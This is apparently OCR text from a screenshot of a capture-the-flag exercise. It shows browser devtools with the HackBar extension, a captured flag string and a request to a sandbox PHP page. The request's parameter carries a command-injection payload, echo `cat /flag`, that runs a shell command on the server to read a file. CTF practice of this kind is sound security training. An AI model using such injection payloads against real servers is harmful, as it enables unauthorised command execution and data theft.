 Gmail YouTube 地图 所有书签
flag{b0cd5b4f-2e77-791b-9541-e5894a16b00c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://121.37.1.69:10000/sandbox/c0b9f60abccb92268846857c194f8e93/1.php?1=echo `cat /flag`;
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium";v=
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"